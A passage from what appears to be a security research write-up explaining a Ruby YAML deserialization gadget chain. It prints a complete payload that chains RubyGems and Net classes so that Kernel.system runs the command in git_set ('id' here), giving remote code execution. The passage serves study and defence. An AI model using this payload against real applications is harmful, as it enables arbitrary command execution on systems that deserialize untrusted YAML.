 The new payload is pretty straight forward and easy to understand. The one interesting
part is that the payload needs to include both Gem::Installer and Gem::SpecFetcher to
ensure all the required classes are loaded by the autoloader. To accomplish this, they are
added as ruby objects at the start of the yaml payload. For these to actually be
loaded/deserialized, they need to have data, thus the i: x and i: y . These don’t
matter, they simply need to be valid Yaml.
The actual command to execute is in the git_set entry:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve